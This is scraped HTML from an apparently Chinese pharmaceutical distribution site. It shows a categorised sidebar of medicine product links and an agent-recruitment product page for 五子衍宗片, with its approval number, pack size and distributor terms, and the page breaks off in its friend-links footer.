							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%CC%E1%B8%DF%C3%E2%D2%DF%C1%A6" class="ht">提高免疫力</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=439" class="bhlj">景忠山/增抗宁片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=783" class="bhlj">海外/转移因子口服溶液</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=774" class="bhlj">强列/胸腺肽肠溶片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=773" class="bhlj">海外/转移因子胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=770" class="bhlj">今来/北芪口服液</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=767" class="bhlj">领先/转移因子口服液</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=399" class="bhlj">恒基制药/香菇菌多糖片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=374" class="bhlj">强列/转移因子胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=373" class="bhlj">布斯通/转移因子胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=311" class="bhlj">辅正/转移因子胶囊</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%CF%FB%D1%D7+%BF%B9%B8%D0%C8%BE" class="ht">消炎 抗感染</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=907" class="bhlj">畅所欲言/头孢拉定胶囊(广谱消炎药)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=906" class="bhlj">畅所欲言/头孢氨苄甲氧苄啶胶囊(24粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=900" class="bhlj">畅所欲言/青霉素V钾片(20片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=898" class="bhlj">败独/连翘败毒片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=897" class="bhlj">海外/苦胆草片(24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=896" class="bhlj">强烈/抗菌消炎胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=885" class="bhlj">神宜清/复方天麻颗粒</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=871" class="bhlj">畅所欲言/氨苄西林胶囊（广谱消炎药）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=869" class="bhlj">畅所欲言/阿司匹林片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=868" class="bhlj">畅所欲言/阿莫西林片（广谱消炎药）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=803" class="bhlj">箭头标/阿莫西林片（20片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=802" class="bhlj">海外/阿奇霉素片（6片*1板）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=526" class="bhlj">NIC/罗红霉素片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=363" class="bhlj">海外/罗红霉素片（12片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=748" class="bhlj">一言不发/呋喃妥因肠溶片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=403" class="bhlj">诺氟沙星胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=801" class="bhlj">领先/阿莫西林胶囊（0.25g*20粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=800" class="bhlj">箭头标/青霉素V钾片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=754" class="bhlj">海外/阿奇霉素片（8片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=753" class="bhlj">力严沙/琥乙红霉素片（12片*2板）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=752" class="bhlj">无言/炎可宁片（24片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=751" class="bhlj">一言不发/氨苄西林胶囊（0.25克*12粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=750" class="bhlj">一言不发/头孢氨苄甲氧苄啶胶囊（75mg*36粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=749" class="bhlj">一言不发/头孢氨苄甲氧苄啶胶囊（0.15克*24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=747" class="bhlj">一言不发/青霉素V钾片（12片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=542" class="bhlj">先强严灵/头孢克肟分散片(6片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=528" class="bhlj">NIC/阿奇霉素分散片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=504" class="bhlj">斯诺通/炎立消胶囊（36粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=483" class="bhlj">优迪/炎可宁片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=465" class="bhlj">龙门/消炎片(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=446" class="bhlj">长红/氨苄西林胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=415" class="bhlj">斯诺通/炎立消胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=387" class="bhlj">领先/阿莫西林胶囊（0.25g*50粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=386" class="bhlj">领先/头孢拉定胶囊（0.25g*12粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=362" class="bhlj">海外/阿莫西林胶囊（0.25g*50粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=361" class="bhlj">海外/阿莫西林胶囊（0.25g*20粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=353" class="bhlj">领先/头孢氨苄甲氧苄啶胶囊（75mg*50粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=351" class="bhlj">海外/头孢拉定胶囊（0.25g*12粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=333" class="bhlj">海外/阿莫西林胶囊（0.25g*24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=332" class="bhlj">海外/阿莫西林胶囊（0.125g*50粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=330" class="bhlj">海外/阿莫西林胶囊（0.125g*20粒）</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%C7%B0%C1%D0%CF%D9+%B2%B9%C9%F6" class="ht">前列腺 补肾</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=910" class="bhlj">甚康/五子衍宗片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=894" class="bhlj">甚康/金蚧片(24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=874" class="bhlj">甚康/参鹿补虚胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=335" class="bhlj">强列/清热通淋片(18片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=462" class="bhlj">龙门/腰痛片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=789" class="bhlj">前必宝/普乐安片（瓶装）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=722" class="bhlj">强列/清热通淋片(15片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=721" class="bhlj">强列/尿塞通片(24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=720" class="bhlj">强列/五子衍宗口服液(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=719" class="bhlj">强列/七宝美髯颗粒(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=718" class="bhlj">强列/腰痛片(24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=717" class="bhlj">强列/锁阳固精丸（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=716" class="bhlj">强列/六味地黄丸（72克）（水蜜丸）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=715" class="bhlj">强列/男宝胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=673" class="bhlj">甚康/三清片(30片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=672" class="bhlj">甚康/肾安片(10片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=671" class="bhlj">甚康/肾炎片(30片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=670" class="bhlj">甚康/肾炎四味胶囊(24粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=669" class="bhlj">甚康/复肾宁胶囊(27粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=668" class="bhlj">甚康/益肾康胶囊(12粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=667" class="bhlj">甚康/肾复康胶囊(24粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=616" class="bhlj">前必宝/前列舒乐胶囊（18粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=615" class="bhlj">前必宝/前列通胶囊（20粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=614" class="bhlj">前必宝/前列泰胶囊（30粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=613" class="bhlj">前必宝/前列回春片（30片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=612" class="bhlj">前必宝/普乐安片（盒装）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=611" class="bhlj">前必宝/癃闭舒片（15片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=595" class="bhlj">蝴蝶迷/蛾苓丸（60丸）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=543" class="bhlj">亚诺太芬/回春胶囊(24粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=511" class="bhlj">天光/参茸鞭丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=472" class="bhlj">斯威/前列舒乐胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=468" class="bhlj">二宝/回春如意胶囊（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=447" class="bhlj">真元/肾炎片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=435" class="bhlj">景忠山/补肾强身片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=433" class="bhlj">景忠山/壮腰健肾片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=371" class="bhlj">莫大意/清热通淋片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=370" class="bhlj">布斯通/肾复康胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=369" class="bhlj">莫大意/癃闭舒片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=368" class="bhlj">今来/清热通淋片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=350" class="bhlj">今来/癃闭舒片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=328" class="bhlj">布斯通/前列舒乐胶囊</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%D0%C4%C4%D4%D1%AA%B9%DC+%BD%B5%D1%B9" class="ht">心脑血管 降压</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=905" class="bhlj">残雪消融/通脉颗粒</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=890" class="bhlj">强列/活力源片(36片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=889" class="bhlj">爱心一片/冠脉宁片(30片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=888" class="bhlj">爱心一片/冠脉康片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=876" class="bhlj">爱心一片/丹参舒心片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=873" class="bhlj">爱心一片/保心宁胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=659" class="bhlj">爱心一片/灯盏花素片(12片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=365" class="bhlj">莫大意/心脑康胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=364" class="bhlj">斯诺通/心脑康胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=334" class="bhlj">今来/脑络通胶囊（16粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=315" class="bhlj">布斯通/山玫片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=432" class="bhlj">景忠山/脑得生片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=407" class="bhlj">恒基制药/单硝酸异山梨酯胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=508" class="bhlj">庆恒之/银杏叶分散片（24片）（48片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=499" class="bhlj">高笑/脑灵素片（36粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=440" class="bhlj">景忠山/安宫降压丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=384" class="bhlj">今来/脑络通胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=377" class="bhlj">今来/抗栓胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=316" class="bhlj">辅正/脑血栓片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=788" class="bhlj">海外/脑血栓片（100片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=730" class="bhlj">强列/降脂灵胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=678" class="bhlj">残雪消融/消栓通络片(24片)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=677" class="bhlj">残雪消融/抗栓胶囊(30粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=676" class="bhlj">残雪消融/脑血栓片(24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=675" class="bhlj">残雪消融/脑络通胶囊(12粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=666" class="bhlj">强列/降脂宁颗粒(10g*6袋)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=665" class="bhlj">爱心一片/复方丹参片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=664" class="bhlj">爱心一片/山玫片(20片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=663" class="bhlj">爱心一片/心舒乐片(24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=662" class="bhlj">爱心一片/理气舒心片(24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=661" class="bhlj">爱心一片/银杏叶片(12片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=660" class="bhlj">爱心一片/硝苯地平片(12片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=656" class="bhlj">不服不行/盐酸氟桂利嗪片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=655" class="bhlj">不服不行/冠心舒合丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=654" class="bhlj">不服不行/心脑康片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=653" class="bhlj">不服不行/芦丁片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=652" class="bhlj">不服不行/冠心舒合胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=651" class="bhlj">不服不行/双红活血片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=551" class="bhlj">舒心宁/醒脑再造胶囊(60粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=539" class="bhlj">降压平片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=536" class="bhlj">降乐儿/清脑降压片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=532" class="bhlj">真元/心脑康胶囊（36粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=529" class="bhlj">跨海/心脑康胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=521" class="bhlj">欣洛达/醒脑再造胶囊（40粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=500" class="bhlj">高笑/冠心苏合胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=479" class="bhlj">理气舒心片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=478" class="bhlj">堂旨舒/决明降脂片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=475" class="bhlj">心安胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=467" class="bhlj">尊皇/消栓通脉片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=448" class="bhlj">大洋/抗栓胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=431" class="bhlj">景忠山/愈风宁心片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=430" class="bhlj">景忠山/清脑降压片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=404" class="bhlj">恒基制药/脑络通胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=396" class="bhlj">维勒欣/吲达帕胺片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=346" class="bhlj">强列/抗栓胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=336" class="bhlj">强列/心脑康胶囊</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%B2%B9%C4%D4+%B0%B2%C9%F1+%C4%FE%D0%C4" class="ht">补脑 安神 宁心</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=899" class="bhlj">神宜清/脑灵片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=893" class="bhlj">神宜清/解郁安神颗粒</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=870" class="bhlj">神宜清/安乐片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=798" class="bhlj">海外/安神补脑片（12片）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=464" class="bhlj">龙门/安神补心片(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=429" class="bhlj">景忠山/养血安神片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=428" class="bhlj">景忠山/脑灵片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=796" class="bhlj">岁香/安神补脑片（60片）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=790" class="bhlj">海外/舒神灵胶囊（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=786" class="bhlj">海外/安神胶囊（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=768" class="bhlj">海外/脑心舒口服液（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=736" class="bhlj">强列/脑力宝丸（30丸）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=733" class="bhlj">强列/补脑安神片（30片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=618" class="bhlj">岁香/安神补脑片（24片）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=617" class="bhlj">岁香/安神胶囊（OTC）</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%C6%E4%CB%FC" class="ht">其它</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=735" class="bhlj">强列/腮腺炎片（24片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=734" class="bhlj">强列/桂芍镇痫片（36片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=606" class="bhlj">耳听八方/通窍耳聋丸（6袋）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=485" class="bhlj">好药师/利君/马来酸氯苯那敏片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=444" class="bhlj">脚气百分百</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=426" class="bhlj">耳聋丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=424" class="bhlj">景忠山/偏瘫复原丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=732" class="bhlj">强列/镇痫片（24片）</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
				  </ul>			</td>
              </tr>
              <tr>
                <td height="10" align="left" valign="top" bgcolor="#FCC40B">&nbsp;</td>
              </tr>
          </table>
		  </td>
          <td width="7" align="center" valign="top"></td>
        </tr>
      </table> 
	</td>
    <td width="745" height="661" valign="top"><table width="100%" height="653" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="43" colspan="2"><table width="100%" height="43" border="0" cellpadding="0" cellspacing="0" background="image/00000001_r7_c4.jpg">
            <tr>
              <td><table width="100%" height="20" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="32">&nbsp;</td>
                  <td width="645" class="jjj" style="font-weight:bold;">甚康/五子衍宗片</td>
                </tr>
              </table>                <a href="#"></a></td>
              </tr>
        </table></td>
      </tr>
      <tr>
        <td height="610" valign="top" bgcolor="#FFFFFF">
			<table width="98%" border="0" align="center" cellpadding="5">
             <tr>
                <td height="84" align="left" valign="top" style="font-size:14px; line-height:22px;">
					<table width="100%" border="0" cellpadding="0" cellspacing="0" align="center">
						<!--Begin**********************************************************************************************-->
							<tr>
								 <td height="302" align="center" valign="top">
									 <img src="/UploadFiles/20110306194944648.jpg" width="500" border="0"/>				 </td>
							</tr>
							<tr>
								<td height="174" valign="top" align="center">
									<table width="93%" border="0" align="center" cellpadding="0" cellspacing="0">
										<tr>
											<td width="41%" align="left">
											  <strong>说明               	    </strong></td>
											<td width="32%" align="left" style="font-size:12px;">浏览次数：<font color="#FF0000">14417</font></td>
									        <td width="27%" align="left" style="font-size:12px;"><a href="dgxx.asp?pro=甚康/五子衍宗片" class="yqlj"><font color="#FF0000">在线订单</font></a></td>
									  <tr>
										  <tr>
											<td colspan="3" align="left" style="line-height:18px; padding-left:5px; font-size:14px;">
												<H1 align=center>五子衍宗片</H1>
<DIV class=white align=center>
<DIV id=zsxx-left><STRONG>招商信息</STRONG></DIV>
<DIV id=zsxx-right>
<UL>
<LI><STRONG>公司名称： <SPAN class=fleft>海外制药集团有限公司 </SPAN></STRONG>
<LI><STRONG>商标/商品名： <SPAN class=xiaobiaoti></SPAN></STRONG>
<LI><STRONG>产品性质： <SPAN class=xiaobiaoti>OTC（非处方药） </SPAN></STRONG>
<LI><STRONG>招商区域： <SPAN class=xiaobiaoti>全国 </SPAN></STRONG>
<LI><STRONG>中标区域：<SPAN class=xiaobiaoti> </SPAN></STRONG>
<LI><STRONG>产品类别： <SPAN class=xiaobiaoti>中药产品-----前列腺用药 </SPAN></STRONG></LI></UL></DIV>
<DIV class=clear><STRONG></STRONG></DIV></DIV>
<DIV class=white align=center>
<DIV id=jbxx-left><STRONG>基本信息</STRONG></DIV>
<DIV id=jbxx-right>
<UL>
<LI><STRONG>批准文号： 国药准字Z20044525 </STRONG>
<LI><STRONG>生产企业： <SPAN class=xiaobiaoti>海外制药集团有限公司 </SPAN></STRONG>
<LI><STRONG>剂　　型： <SPAN class=xiaobiaoti>片剂 </SPAN></STRONG>
<LI><STRONG>规　　格： <SPAN class=xiaobiaoti>36片/盒 </SPAN></STRONG>
<LI><STRONG>成　　份：<SPAN class=xiaobiaoti> </SPAN></STRONG>
<LI><STRONG>用法用量： <SPAN class=xiaobiaoti></SPAN></STRONG></LI></UL></DIV>
<DIV class=clear><STRONG></STRONG></DIV></DIV>
<DIV class=white align=center>
<DIV id=cpxn-left><STRONG>产品性能</STRONG></DIV>
<DIV id=cpxn-right>
<UL>
<LI><A class=nlink href="http://www.yy99.net/list/129.html" target=_blank><STRONG>补肾</STRONG></A><STRONG>益精。 <BR></STRONG></LI></UL></DIV>
<DIV class=clear><STRONG></STRONG></DIV></DIV>
<DIV class=white align=center>
<DIV id=cpsm-left><STRONG>产品说明</STRONG></DIV>
<DIV id=cpsm-right>
<UL>
<LI><SPAN class=xiaobiaoti><STRONG></STRONG></SPAN></LI></UL></DIV>
<DIV class=clear><STRONG></STRONG></DIV></DIV>
<DIV class=white align=center>
<DIV id=tgzc-left><STRONG>提供支持</STRONG></DIV>
<DIV id=tgzc-right>
<UL>
<LI><SPAN class=xiaobiaoti><STRONG>·及时提供货源，确保全国范围内2～10天内到货； <BR>·实行区域独家代理，确保运作者权益； <BR>·提供合理的运作空间，确保投入与收益成正比； <BR>·企业会持续稳定给予代理商做全面服务工作； <BR>·完成任务年终返点； <BR>·提供合法的经营手续； <BR></STRONG></SPAN></LI></UL></DIV>
<DIV class=clear><STRONG></STRONG></DIV></DIV>
<DIV class=white align=center>
<DIV id=dlyq-left><STRONG>代理要求</STRONG></DIV>
<DIV id=dlyq-right>
<UL>
<LI><SPAN class=xiaobiaoti><STRONG>·有长期合作的决心； <BR>·具有较强的责任心和信心； <BR>·完善的销售网络； <BR>·具有一定的经济实力和良好的商业信誉； <BR>·具有丰富的市场操作经验，较强的市场开发能力； <BR>·具备终端（OTC，RX）推广能力的公司和个人； <BR></STRONG></SPAN></LI></UL></DIV></DIV>                  	</td>
										  </tr>				  
										</table>				
							  </td>
									  </tr>
									  <!--End**********************************************************************************************-->
									
							  </table>
				</td>
              </tr>
            </table>
		</td>
      </tr>
    </table></td>
    <td width="3" valign="top"></td>
  </tr>
  </table>
<table width="1000" height="8" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td></td>
  </tr>
</table>
<table width="1000" height="207" border="0" align="center" cellpadding="0" cellspacing="0" class="bks">
  <tr>
    <td height="27" colspan="3" align="center" background="image/yqlj.jpg" style="font-size:14px; color:#333333; font-weight:bold;">友情链接</td>
  </tr>
  <tr>
    <td height="27" colspan="3" align="center" valign="middle" bgcolor="#ffffcc" style="padding-left:22px; padding-right:22px; padding-top:5px;">
		
							 	
								 <a href="http://" class="yqlj" target="_blank">长春星火药业</a>&nbsp;&nbsp;
								 	</td>
  </tr>
  
  <tr>
    <td height="41" colspan="3" bgcolor="#ffffcc">
		<table width="100%" cellpadding="0" cellspacing="0" border="0">
					<tr>
					
				  	<tr>
					  
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.yaolutong.com" target="_blank" class="yqlj"><img src="/UploadFiles/20170527155350206.jpg" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.yaozs.com" target="_blank" class="yqlj"><img src="/UploadFiles/20101005215623138.jpg" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.mayiyy.com/mayi6212/products/sort/zhongyao/1/" target="_blank" class="yqlj"><img src="/UploadFiles/20101005215049894.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.yy99.net" target="_blank" class="yqlj"><img src="/UploadFiles/20101005214717536.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.baiduyy.com" target="_blank" class="yqlj"><img src="/UploadFiles/20101005214428783.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.weather.com.cn/static/life_shr_index.php?" target="_blank" class="yqlj"><img src="/UploadFiles/20101005213739146.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.hao123.com/haoserver/kuaidi.htm" target="_blank" class="yqlj"><img src="/UploadFiles/20101005213044473.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.gov.cn" target="_blank" class="yqlj"><img src="/UploadFiles/20101005212827130.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://map.baidu.com" target="_blank" class="yqlj"><img src="/UploadFiles/20101005212559111.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.rising.com.cn" target="_blank" class="yqlj"><img src="/UploadFiles/20101005212406807.gif" width="95" height="33" border="0" /></a>						</td>
					 
				  	<tr>
					  
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.51job.com" target="_blank" class="yqlj"><img src="/UploadFiles/20101005212007111.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
